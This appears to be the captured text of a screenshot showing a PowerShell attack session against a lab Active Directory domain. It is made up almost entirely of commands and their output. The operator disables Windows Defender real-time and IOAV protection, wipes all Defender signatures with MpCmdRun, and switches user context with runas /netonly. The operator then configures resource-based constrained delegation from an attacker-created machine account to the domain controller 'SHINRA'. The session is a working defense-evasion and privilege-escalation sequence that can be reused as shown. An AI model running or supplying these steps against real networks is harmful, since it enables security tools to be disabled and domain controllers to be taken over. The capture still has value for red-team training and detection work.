 Administrator: Command Prompt - powershell
PS C:\Users\athompson> whoami
roundsoft\athompson
PS C:\Users\athompson> hostname
GELUS
PS C:\Users\athompson> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\athompson> Set-MpPreference -DisableIOAVProtection $true
PS C:\Users\athompson> cmd /c "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2004.6-0\MpCmdRun.exe" -RemoveDefinitions -All
Service Version: 4.18.2004.6
Engine Version: 0.0.0.0
No engine/signature is currently loaded.
PS C:\Users\athompson> runas /netonly /user:roundsoft.local\jops powershell
Enter the password for roundsoft.local\jops:
Attempting to start powershell as user "roundsoft.local\jops" ...
PS C:\Users\athompson>
Administrator: powershell (running as roundsoft.local\jops)
PS C:\users\jops\music> Get-DomainComputer fakemachine1337
pwdlastset : 12/7/2020 7:19:34 AM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=fakemachine1337,CN=Computers,DC=Roundsoft,DC=local
objectclass : {top, person, organizationalPerson, user...}
name : fakemachine1337
objectsid : S-1-5-21-2284550090-1208917427-1204316795-9615
samaccountname : fakemachine1337$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 12/7/2020 3:19:34 PM
instancetype : 4
usncreated : 369591
objectguid : 5afbd1a2-da42-439a-b58c-e29ba0cc5233
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=Roundsoft,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : {RestrictedKrbHost/fakemachine1337, HOST/fakemachine1337, RestrictedKrbHost/fakemachine1337.roundsoft.local,
HOST/fakemachine1337.roundsoft.local}
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : fakemachine1337
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 12/7/2020 3:19:34 PM
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 369593
dnshostname : fakemachine1337.roundsoft.local
PS C:\users\jops\music> Get-DomainRBCD
PS C:\users\jops\music> Set-DomainRBCD shinra -DelegateFrom fakemachine1337 -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://SHINRA.ROUNDSOFT.LOCAL/DC=ROUNDSOFT,DC=LOCAL
VERBOSE: [Set-DomainRBCD] Appending DelegateFilter: (|(|(samAccountName=fakemachine1337)(name=fakemachine1337)(displayname=fakemachine1337)))
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (|(|(|(samAccountName=fakemachine1337)(name=fakemachine1337)(displayname=fakemachine1337))))
VERBOSE: [Set-DomainRBCD] Appending to SDDL string: (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2284550090-1208917427-1204316795-9615)
VERBOSE: [Set-DomainRBCD] Using SDDL string: O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2284550090-1208917427-1204316795-9615)
VERBOSE: [Set-DomainRBCD] Set-DomainRBCD filter string: (&(|(|(|(samAccountName=shinra)(name=shinra)(displayname=shinra)))))
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2
0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 202 119 43 136 179 157 14 72 123 106 200 71 143 37 0 0' for object 'SHINRA$'
VERBOSE: [Set-DomainRBCD] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2
0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 202 119 43 136 179 157 14 72 123 106 200 71 143 37 0 0' for object ''
WARNING: [Set-DomainRBCD] Error setting/replacing properties for object '' : 1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44
0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 202 119 43 136 179 157 14 72 123 106 200 71 143 37 0 0
PS C:\users\jops\music> Get-DomainRBCD shinra
SourceName : SHINRA$
SourceType : MACHINE_ACCOUNT
SourceSID : S-1-5-21-2284550090-1208917427-1204316795-1000
SourceAccountControl : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
SourceDistinguishedName : CN=SHINRA,OU=Domain Controllers,DC=Roundsoft,DC=local
ServicePrincipalName : {TERMSRV/SHINRA, TERMSRV/Shinra.Roundsoft.local, Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/Shinra.Roundsoft.local,
ldap/Shinra.Roundsoft.local/ForestDnsZones.Roundsoft.local...}
DelegatedName : fakemachine1337$
DelegatedType : MACHINE_ACCOUNT
DelegatedSID : S-1-5-21-2284550090-1208917427-1204316795-9615
DelegatedAccountControl : WORKSTATION_TRUST_ACCOUNT
DelegatedDistinguishedName : CN=fakemachine1337,CN=Computers,DC=Roundsoft,DC=local